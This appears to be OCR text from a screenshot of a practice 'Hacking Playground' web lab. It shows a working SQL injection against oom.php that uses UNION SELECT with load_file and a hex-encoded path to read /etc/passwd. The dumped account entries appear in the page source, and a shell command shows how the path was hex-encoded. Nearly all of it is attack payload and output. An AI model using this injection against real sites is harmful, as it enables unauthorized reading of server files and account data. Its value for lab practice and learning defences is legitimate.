 Not Secure oom.php?cod=-1 union select 1,2,load_file(0x2f6574632f706173737764),4,5,6,7-- -
Import bookmarks... Hacking Playground
112 <span class="price-room">root:x:0:0:root:/root:/bin/bash
113 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
114 bin:x:2:2:bin:/bin:/usr/sbin/nologin
115 sys:x:3:3:sys:/dev:/usr/sbin/nologin
116 sync:x:4:65534:sync:/bin:/bin/sync
117 games:x:5:60:games:/usr/games:/usr/sbin/nologin
118 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
119 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
120 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
121 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
122 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
123 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
124 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
125 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
126 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
127 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
❯ echo "/etc/passwd" | tr -d '\n' | xxd -ps
2f6574632f706173737764